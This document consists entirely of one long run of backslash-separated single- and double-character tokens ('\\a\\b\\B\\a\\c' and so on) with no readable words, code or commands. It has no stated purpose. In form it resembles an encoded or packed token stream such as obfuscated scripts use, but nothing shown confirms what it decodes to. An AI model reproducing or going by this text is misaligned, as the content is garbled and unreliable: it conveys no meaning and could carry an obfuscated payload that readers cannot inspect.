\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\